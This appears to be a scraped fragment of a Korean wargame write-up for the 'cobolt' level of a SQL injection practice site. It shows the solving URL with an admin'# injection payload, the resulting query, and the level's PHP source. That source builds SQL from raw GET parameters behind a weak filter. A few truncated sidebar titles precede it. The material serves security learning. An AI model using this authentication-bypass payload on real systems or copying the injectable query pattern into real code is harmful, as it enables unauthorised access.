 [Codegate Qu
ROP (Return
rop를 위한 obj
[Linux] BSS란
pop rdi - Goo
los.eagle-jump.org/cobolt_ee003e254d2fe4fa6cc9505f89e44620.php?id=admin%27%23
query : select id from prob_cobolt where id='admin'#' and pw=md5('')
COBOLT Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[id])) exit("No Hack ~_~");
if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_cobolt where id='{$_GET[id]}' and pw=md5('{$_GET[pw]}')";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id'] == 'admin') solve("cobolt");
elseif($result['id']) echo "<h2>Hello {$result['id']}<br>You are not admin :(</h2>";
highlight_file(__FILE__);
?>